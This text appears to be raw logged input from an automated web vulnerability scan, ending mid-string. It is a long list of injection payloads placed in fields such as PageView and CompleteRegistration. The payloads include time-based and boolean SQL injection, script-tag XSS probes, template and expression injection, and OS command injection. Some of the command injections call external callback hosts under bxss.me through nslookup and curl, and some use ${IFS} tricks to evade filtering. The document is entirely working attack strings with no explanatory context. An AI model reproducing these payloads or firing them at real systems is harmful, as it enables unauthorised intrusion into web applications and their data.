zgelcz\\nz^xyu||a #","-1\" OR 5*5=25 or \"Qu8KF6kE\"=\"","-1' OR 5*5=25 or 'WyMNtz5d'='","'A'.concat(70-3).concat(22*4).concat(103).concat(80).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitqm'+'ymxuezlh23692.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(113).concat(66)+(require'socket'\nSocket.gethostbyname('hitrq'+'thujwwbw0096e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(100).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitme\"+\"iijwxhlm063aa.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfz'.'njpzvhav6fc6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(80).chr(112).chr(73)","\".gethostbyname(lc(\"hitne\".\"kzpoodyndeccf.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(87).chr(108).chr(65).\"","'.gethostbyname(lc('hitab'.'wucupccp8ee47.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(81).chr(104).chr(65).'","CompleteRegistrationJgh4sR67')) OR 385=(SELECT 385 FROM PG_SLEEP(15))--","CompleteRegistration0w3sf4xp') OR 814=(SELECT 814 FROM PG_SLEEP(15))--","CompleteRegistrationQsOIJtEU' OR 487=(SELECT 487 FROM PG_SLEEP(15))--","CompleteRegistration5x1eaa50'; waitfor delay '0:0:15' --","CompleteRegistration\"||sleep(27*1000)*uheiyr||\"","CompleteRegistration'||sleep(27*1000)*vtnmkg||'","CompleteRegistration\"&&sleep(27*1000)*vgvwsx&&\"","CompleteRegistration'&&sleep(27*1000)*oocomj&&'","ngrrgx^","\u0040\u0040LjORR","PageViewunh5RGxf'; waitfor delay '0:0:15' --","expr 9000541153 - 982869","CompleteRegistration&n967851=v918104","VWtYc1F3WHdrSVl2dXRNTmtrTFY=","-1\" OR 5*5=25 or \"2xUOCflx\"=\"","-1' OR 5*5=25 or 'LMyXcTNB'='","${9999645+9999760}","CompleteRegistration9449078","'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9607)\u003C\/ScRiPt>","\"+response.write(9554639*9526700)+\"","'+response.write(9554639*9526700)+'","response.write(9554639*9526700)","9dHXIYaa: cRX0AcTP","pwjypUZp","PageViewdErzeOga')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewH0DKpTDc') OR 636=(SELECT 636 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&`'","PageViewf8t6IPLg' OR 710=(SELECT 710 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitsowymesjgs20249.bxss.me||curl${IFS}hitsowymesjgs20249.bxss.me)",";(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)|(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)&(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)","`(nslookup -q=cname hitahlivhostf21591.bxss.me||curl hitahlivhostf21591.bxss.me)`","|(nslookup -q=cname hitgbbvmybucj538e1.bxss.me||curl hitgbbvmybucj538e1.bxss.me)","&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&'\\\"`0&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&`'","&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&'\\\"`0&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&`'","$(nslookup -q=cname hitchoabgdcar22e6e.bxss.me||curl hitchoabgdcar22e6e.bxss.me)","(nslookup -q=cname hitwpydhcnnifc43ba.bxss.me||curl hitwpydhcnnifc43ba.bxss.me))","|echo zfgrvi$()\\ xudkab\\nz^xyu||a #' |echo zfgrvi$()\\ xudkab\\nz^xyu||a #|\" |echo zfgrvi$()\\ xudkab\\nz^xyu||a #","&echo eputjj$()\\ phekjt\\nz^xyu||a #' &echo eputjj$()\\ phekjt\\nz^xyu||a #|\" &echo eputjj$()\\ phekjt\\nz^xyu||a #","echo fqhjsd$()\\ uxcalv\\nz^xyu||a #' &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #|\" &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(122).concat(74).concat(104).concat(84)+(require'socket'\nSocket.gethostbyname('hittm'+'xbrxzeqj394a2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(88).concat(100).concat(81)+(require'socket'\nSocket.gethostbyname('hitby'+'noeljlpv3d414.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(86).concat(101).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hituo\"+\"cezvnvjtecbfd.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitkp'.'byjwvagoc2252.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(73)","\".gethostbyname(lc(\"hityy\".\"xkkhzbyeb9b12.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(122).chr(86).\"","'.gethostbyname(lc('hitkb'.'xjhochbt57e7f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(109).chr(82).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9053)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*wbiagd||\"","PageView'||sleep(27*1000)*nxesln||'","PageView\"&&sleep(27*1000)*sbhzhv&&\"","PageView'&&sleep(27*1000)*mjecnd&&'","\u0040\u0040aS96l","expr 9000329259 - 967876","PageView&n998704=v979085","PageViewnlEupIAo'; waitfor delay '0:0:15' --","ZElBcURxQlM=","${10000309+10000328}","PageView9102071","'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9522)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9164)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"nE2o0M3u\"=\"","-1' OR 5*5=25 or '2MB1iEjJ'='","\"+response.write(9897401*9471606)+\"","'+response.write(9897401*9471606)+'","response.write(9897401*9471606)","kTijV5eR: ZroY4WfR","XSa1JyuH","&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcavawvjllz5a109.bxss.me||curl${IFS}hitcavawvjllz5a109.bxss.me)",";(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)|(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)&(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)","`(nslookup -q=cname hitcxsxpltgjk2075c.bxss.me||curl hitcxsxpltgjk2075c.bxss.me)`","|(nslookup -q=cname hitxsehwpiymc4ef8b.bxss.me||curl hitxsehwpiymc4ef8b.bxss.me)","&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&`'","&nslookup -q=cname hitddymbbkvohd11db.bxss.me&'\\\"`0&nslookup -q=cname hitddymbbkvohd11db.bxss.me&`'","$(nslookup -q=cname hityrcuvzbxda2dbd6.bxss.me||curl hityrcuvzbxda2dbd6.bxss.me)","(nslookup -q=cname hitdreqvnnhxsb7ac1.bxss.me||curl hitdreqvnnhxsb7ac1.bxss.me))","|echo aliokb$()\\ ykrneu\\nz^xyu||a #' |echo aliokb$()\\ ykrneu\\nz^xyu||a #|\" |echo aliokb$()\\ ykrneu\\nz^xyu||a #","&echo hodhzs$()\\ zqpwmu\\nz^xyu||a #' &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #|\" &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #","echo hzxirv$()\\ ytduzr\\nz^xyu||a #' &echo hzxirv$()\\ ytduzr\\nz^xyu||a #|\" &echo hzxirv$()\\ ytduzr\\nz^xyu||a #","PageViewMk9eFIFY')) OR 435=(SELECT 435 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hityu'+'fpedzmmp9811e.bxss.me.')[3].to_s)","PageView2ieA73QL') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(119).concat(76).concat(113).concat(83)+(require'socket'\nSocket.gethostbyname('hitrr'+'wcnyqmvo1c193.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(78).concat(113).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitnd\"+\"ajdlgxox0b6ea.bxss.me.\")[3].to_s)+\"","PageViewydI9wCSW' OR 54=(SELECT 54 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkw'.'sjvuskxn02179.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(86).chr(108).chr(72)","\".gethostbyname(lc(\"hitdo\".\"zaihrmygf962f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(82).chr(109).chr(71).\"","'.gethostbyname(lc('hitot'.'vuwwcqsz67cb6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(68).chr(122).chr(86).'","\u0040\u0040Zzqot","PageViewGBOov595'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*hogzda||\"","PageView'||sleep(27*1000)*yozpag||'","PageView\"&&sleep(27*1000)*ggdhsp&&\"","PageView'&&sleep(27*1000)*eeasnp&&'","mgqdcm","-1\" OR 5*5=25 or \"5mZR1WCx\"=\"","-1' OR 5*5=25 or 'aDre0T1s'='","expr 9000837875 - 919129","PageView1KoVrewa')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewhZEZBJF8') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageView&n958251=v943010","\u0040\u0040JCafJ","VkVzTE50ZVM=","PageViewMaYbHbF8' OR 520=(SELECT 520 FROM PG_SLEEP(15))--","${9999548+9999885}","A6zpwDjz: 5UNMijiI","q2XpTSXt","PageView9511939","'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9644)\u003C\/ScRiPt>","\"+response.write(9472411*9486857)+\"","'+response.write(9472411*9486857)+'","response.write(9472411*9486857)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittthmajmchpfb4e8.bxss.me||curl${IFS}hittthmajmchpfb4e8.bxss.me)",";(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)|(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)&(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)","`(nslookup -q=cname hitrmesmrptyc19d8b.bxss.me||curl hitrmesmrptyc19d8b.bxss.me)`","|(nslookup -q=cname hitxtjmehpcem7753b.bxss.me||curl hitxtjmehpcem7753b.bxss.me)","-1\" OR 5*5=25 or \"i3BU4Ouw\"=\"","&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&'\\\"`0&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&`'","&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&'\\\"`0&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&`'","$(nslookup -q=cname hittthxobzlgf6380c.bxss.me||curl hittthxobzlgf6380c.bxss.me)","(nslookup -q=cname hitwhohgfimyw11c6b.bxss.me||curl hitwhohgfimyw11c6b.bxss.me))","|echo nfsqhl$()\\ fupzdz\\nz^xyu||a #' |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #|\" |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #","&echo mhoqkv$()\\ gsyynt\\nz^xyu||a #' &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #|\" &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #","-1' OR 5*5=25 or '4h3njfep'='","echo bjpoib$()\\ abllsm\\nz^xyu||a #' &echo bjpoib$()\\ abllsm\\nz^xyu||a #|\" &echo bjpoib$()\\ abllsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(110).concat(87)+(require'socket'\nSocket.gethostbyname('hitqi'+'qtpdeajj5dfd0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(101).concat(65).concat(119).concat(69)+(require'socket'\nSocket.gethostbyname('hitik'+'utnduuzbd7008.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(88).concat(105).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitlc\"+\"tcpqzvegd13fe.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitid'.'faiedrva35f1b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(103).chr(82)","\".gethostbyname(lc(\"hitcf\".\"npnilnae5fe3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(97).chr(68).\"","'.gethostbyname(lc('hitcr'.'xzxxgeph8219f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(83).chr(115).chr(69).'","CompleteRegistrationPcxaAU82')) OR 466=(SELECT 466 FROM PG_SLEEP(15))--","CompleteRegistrationSxqnsEiP') OR 515=(SELECT 515 FROM PG_SLEEP(15))--","CompleteRegistrationhTWij2oD' OR 660=(SELECT 660 FROM PG_SLEEP(15))--","CompleteRegistrationShQqpKOq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*bujush||\"","PageView'||sleep(27*1000)*anhcld||'","PageView\"&&sleep(27*1000)*gfpxmu&&\"","PageView'&&sleep(27*1000)*juyfzw&&'","expr 9000133214 - 933529","PageView&n946386=v966929","Uk10SGRUNG0=","${9999265+9999119}","PageView9847490","'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9587)\u003C\/ScRiPt>","Uxkedeg0: 8K46HZom","vNnppqkE","\"+response.write(9963304*9181170)+\"","'+response.write(9963304*9181170)+'","response.write(9963304*9181170)","&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittizmnwdyppd8b2a.bxss.me||curl${IFS}hittizmnwdyppd8b2a.bxss.me)",";(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)|(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)&(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)","`(nslookup -q=cname hitzbabroijygec0f1.bxss.me||curl hitzbabroijygec0f1.bxss.me)`","|(nslookup -q=cname hitipeoxydkuwd89e9.bxss.me||curl hitipeoxydkuwd89e9.bxss.me)","&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&'\\\"`0&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&`'","&nslookup -q=cname hiteofquviomh53861.bxss.me&'\\\"`0&nslookup -q=cname hiteofquviomh53861.bxss.me&`'","$(nslookup -q=cname hitdaiolmxyrz4ecb2.bxss.me||curl hitdaiolmxyrz4ecb2.bxss.me)","CompleteRegistration\"||sleep(27*1000)*zkubuu||\"","(nslookup -q=cname hitbjwxarrngm33363.bxss.me||curl hitbjwxarrngm33363.bxss.me))","CompleteRegistration'||sleep(27*1000)*qxfkhu||'","CompleteRegistration\"&&sleep(27*1000)*cuenfy&&\"","CompleteRegistration'&&sleep(27*1000)*upsyam&&'","|echo xgaaqg$()\\ qbfira\\nz^xyu||a #' |echo xgaaqg$()\\ qbfira\\nz^xyu||a #|\" |echo xgaaqg$()\\ qbfira\\nz^xyu||a #","&echo cxustt$()\\ kwvnbw\\nz^xyu||a #' &echo cxustt$()\\ kwvnbw\\nz^xyu||a #|\" &echo cxustt$()\\ kwvnbw\\nz^xyu||a #","cluqch","echo frzutw$()\\ wvsshm\\nz^xyu||a #' &echo frzutw$()\\ wvsshm\\nz^xyu||a #|\" &echo frzutw$()\\ wvsshm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hityn'+'axbyioii09c57.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hityb'+'yekbidvof830f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(72).concat(106).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hityr\"+\"uzkxzpaq785ec.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'sijbummc12155.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(69)","expr 9000120484 - 968903","\".gethostbyname(lc(\"hitiv\".\"lbsfvpix15dae.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(71).chr(100).chr(68).\"","'.gethostbyname(lc('hitao'.'teayenzk29342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(89).chr(105).chr(70).'","CompleteRegistration&n979143=v930827","a0w5dFBQVTlYVVl4NFFOYzBSZ3E=","${10000349+9999903}","eTGcqSbU: QuxVXpSt","HeYOkPR9","CompleteRegistration9661788","'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9447)\u003C\/ScRiPt>","\"+response.write(9646336*9133375)+\"","'+response.write(9646336*9133375)+'","response.write(9646336*9133375)","&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwxdaxpcfh91340.bxss.me||curl${IFS}hitiwxdaxpcfh91340.bxss.me)",";(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)|(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)&(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)","`(nslookup -q=cname hitzzomdawooq0b6b9.bxss.me||curl hitzzomdawooq0b6b9.bxss.me)`","|(nslookup -q=cname hithzvmjtqiwcdcee1.bxss.me||curl hithzvmjtqiwcdcee1.bxss.me)","&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&'\\\"`0&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&`'","&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&'\\\"`0&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&`'","$(nslookup -q=cname hitgacbvxsjxe80c2c.bxss.me||curl hitgacbvxsjxe80c2c.bxss.me)","(nslookup -q=cname hitmsffxehvin7ce4c.bxss.me||curl hitmsffxehvin7ce4c.bxss.me))","|echo uuxpwc$()\\ qklkqu\\nz^xyu||a #' |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #|\" |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #","&echo squefl$()\\ lrcvvu\\nz^xyu||a #' &echo squefl$()\\ lrcvvu\\nz^xyu||a #|\" &echo squefl$()\\ lrcvvu\\nz^xyu||a #","echo ffuvua$()\\ oanxjw\\nz^xyu||a #' &echo ffuvua$()\\ oanxjw\\nz^xyu||a #|\" &echo ffuvua$()\\ oanxjw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitag'+'damuhtddb4750.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(65).concat(106).concat(88)+(require'socket'\nSocket.gethostbyname('hitpe'+'iblatootefe6c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(90).concat(121).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"uyjcdvla8945f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlu'.'avcpevwk873e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(69).chr(112).chr(82)","\".gethostbyname(lc(\"hitrz\".\"xvjvdoebd5451.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(122).chr(80).chr(109).chr(78).\"","'.gethostbyname(lc('hityy'.'rfohqlod3bf27.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(79).chr(116).chr(87).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9177)\u003C\/ScRiPt>","\u0040\u0040n3gsI","PageViewZi3tXEMy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vCyGE7QE\"=\"","-1' OR 5*5=25 or 'qF0rqCqt'='","PageView7ycSKwz9')) OR 63=(SELECT 63 FROM PG_SLEEP(15))--","PageViewaJBkmQfh') OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewvQFYKM7i' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*vdanaw||\"","PageView'||sleep(27*1000)*ofyngp||'","PageView\"&&sleep(27*1000)*tzgorz&&\"","PageView'&&sleep(27*1000)*cqylwg&&'","\u0040\u0040TGrsD","yxnogg","expr 9000747833 - 937757","-1\" OR 5*5=25 or \"jOQpK30p\"=\"","-1' OR 5*5=25 or 'hRDJTXat'='","PageView&n932061=v980601","QlVZUmlUeFc=","${9999833+9999467}","CompleteRegistration\"||sleep(27*1000)*jrhswt||\"","CompleteRegistration'||sleep(27*1000)*bcctxm||'","J6B9l8E6: 8ErHUfqq","CompleteRegistration\"&&sleep(27*1000)*quelfj&&\"","nMcg9fJM","PageView9420082","CompleteRegistration'&&sleep(27*1000)*jllzmf&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9113)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9838)\u003C\/ScRiPt>","\"+response.write(9228971*9823380)+\"","CompleteRegistrationS1PD0lhM')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--","'+response.write(9228971*9823380)+'","response.write(9228971*9823380)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&`'","CompleteRegistration4nEOamhs') OR 946=(SELECT 946 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitiujdlojfbt91324.bxss.me||curl${IFS}hitiujdlojfbt91324.bxss.me)",";(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)|(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)&(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)","`(nslookup -q=cname hitxrzzznakkzb5949.bxss.me||curl hitxrzzznakkzb5949.bxss.me)`","CompleteRegistrationJ1p5jF43' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitzvgutvdpjz49f15.bxss.me||curl hitzvgutvdpjz49f15.bxss.me)","&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&'\\\"`0&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&`'","&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&'\\\"`0&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&`'","CompleteRegistrationTfvsHy8t'; waitfor delay '0:0:15' --","$(nslookup -q=cname hiteogqvqhdfz95cea.bxss.me||curl hiteogqvqhdfz95cea.bxss.me)","(nslookup -q=cname hitpzrfrqqiyl664f4.bxss.me||curl hitpzrfrqqiyl664f4.bxss.me))","\u0040\u00406cnP4","|echo fzrpea$()\\ lyaqxy\\nz^xyu||a #' |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #|\" |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #","&echo yzsulh$()\\ fecjzk\\nz^xyu||a #' &echo yzsulh$()\\ fecjzk\\nz^xyu||a #|\" &echo yzsulh$()\\ fecjzk\\nz^xyu||a #","echo mxmvmm$()\\ vgxizf\\nz^xyu||a #' &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #|\" &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #","expr 9000715867 - 968305","PageViewMOLf2DnT'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitko'+'dijtpyke821bb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitfy'+'euqwgdkc55b96.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(84).concat(98).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitzx\"+\"qdfpovxza18fb.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"RbQnnwOs\"=\"","-1' OR 5*5=25 or 'OJiBV1JK'='","gethostbyname(lc('hitpw'.'gnlquzkdb30ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(83).chr(116).chr(81)","\".gethostbyname(lc(\"hityr\".\"hcoslggj4efee.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(77).chr(121).chr(74).\"","'.gethostbyname(lc('hitvu'.'stztlwqy03784.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(114).chr(80).'","CompleteRegistration&n932134=v919642","cmNtZHg5UnpQSjhwQjhMeDdXN0I=","${9999485+9999639}","PageView\"||sleep(27*1000)*pksmyb||\"","PageView'||sleep(27*1000)*zzbuwr||'","PageView\"&&sleep(27*1000)*pvzbkb&&\"","PageView'&&sleep(27*1000)*qanicv&&'","utwuzf^","Hnb5skHQ: GmvVrIz3","&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&`'","wjD7ewTn","|(nslookup${IFS}-q${IFS}cname${IFS}hitacpkucyixx05823.bxss.me||curl${IFS}hitacpkucyixx05823.bxss.me)","\"+response.write(9580104*9410852)+\"",";(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)|(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)&(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)","'+response.write(9580104*9410852)+'","CompleteRegistration9283141","`(nslookup -q=cname hituqlqyymsime5d28.bxss.me||curl hituqlqyymsime5d28.bxss.me)`","response.write(9580104*9410852)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9808)\u003C\/ScRiPt>","|(nslookup -q=cname hitpuxytpqeje96b93.bxss.me||curl hitpuxytpqeje96b93.bxss.me)","&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&'\\\"`0&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&`'","&nslookup -q=cname 